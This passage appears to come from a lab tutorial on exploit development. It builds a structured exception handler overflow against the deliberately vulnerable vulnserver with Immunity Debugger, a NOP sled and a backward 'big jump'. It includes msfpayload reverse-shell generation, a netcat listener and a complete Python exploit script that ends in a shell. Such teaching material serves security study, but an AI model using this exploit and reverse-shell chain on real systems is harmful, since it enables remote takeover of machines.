
Press F7 six times.
The program steps through the Big Jump code, ending at the JMP ECX instruction, as shown below.

Notice the values of EIP and ECX.
In the figure above, they are:
EIP 0171FFA2

ECX 0171FBA9
ECX should be approximately equal
to EIP - 0x400, and you can
see that is the case,
because in hexadecimal,
 FA2
-400
----
 BA2
So the JMP ECX shold move back
approximately 1024 bytes.
Press F7 once more.
The program jumps back into the NOP sled, as shown below.


Now hold down F7 to step through the NOP sled and reach the INT 3 commands. It took 18 seconds when I did it, as shown below.
On your Windows desktop, right-click "Immunity Debugger" and click "Run as Administrator".
In the User Account Control box, click Yes.
In Immunity, click File. Click the first remembered item, "C:\...vulnserver.exe", as shown below.
In the Immunity toolbar, click the magenta "Run" button.

nc -nlvp 443
ifconfig
Replace the IP address with the IP address of your Kali Linux machine.
msfpayload windows/shell_reverse_tcp LHOST="192.168.119.131" LPORT=443 EXITFUNC=thread R | msfencode -b '\x00\x0A\x0D' > vs-seh-attack
It's encoded avoiding the three characters we know to be bad.
The exploit is output directly into a file named "ezm-attack" because it's too long to see all at once in a Terminal window.
As shown below, the shellcode is 341 bytes long.

shellcode3 = '\xCC' * 500
nopsled4 = '\x90' * 16
buf = (
	# PUT 341 bytes of shellcode here
)
padding4 = 'F' * (500 - 16 - len(buf))
shellcode3 = nopsled4 + buf + padding4
nano vs-seh-attack

Insert this code at the start of the file.
Replace the IP address with the IP address of your Windows 7 machine.
#!/usr/bin/python
import socket
server = '192.168.119.130'
sport = 9999

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)

chars = ''
for i in range(1,10):
   chars += chr(i)
for i in range(11,13):
   chars += chr(i)
for i in range(13,255):
   chars += chr(i)

prefix3 = 'B' * 1500
nopsled3 = '\x90' * 800

nopsled4 = '\x90' * 16

After the "buf =", add an opening parenthesis, like this:

Use the down-arrow key to scroll to the bottom of the file, and add a closing parenthesis, like this:

Now add this code to the end of the file:
padding4 = 'F' * (500 - 16 - len(buf))
shellcode3 = nopsled4 + buf + padding4

padding3 = 'C' * (3013 - 2800 - 44)

bigjump  = '\xCC'		# Padding
bigjump += '\x59'		# POP ECX
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFE\xCD'	# DEC CH
bigjump += '\xFF\xE1'	# JMP ECX
bigjump += '\xE8\xF0\xFF\xFF\xFF'	# CALL [relative -0F]
bigjump += '\xCC' * (44 - 17)		# Padding

shellcode = '\xEB\xDE\x41\x41'   # JMP SHORT -32
eip = '\xb4\x10\x50\x62'
padding = 'F' * (253 - 230 - 4 - 4)
letters2 = 'F' * 2 * 253

prefix = 'A' * 253 + chars + prefix3 + nopsled3 + shellcode3 + padding3 + bigjump
attack = prefix + shellcode + eip + padding + letters2

s.send(('GMON ' + attack + '\r\n'))
print s.recv(1024)

s.send('EXIT\r\n')
print s.recv(1024)
s.close()
Execute these commands to make the program executable and run it:
chmod a+x vs-seh-attack

./vs-seh-attack
A shell opens in the Kali listener window, as shown below.

Close vulnserver.
Launch vulnserver.exe alone.
In your Kali Linux machine, press Ctrl+C to cancel the operations in both windows.
In one Terminal window, execute this command:
nc -nlvp 443
./vs-seh-attack

MinHook - The Minimalistic x86/x64 API Hooking Library (Good JMP Examples)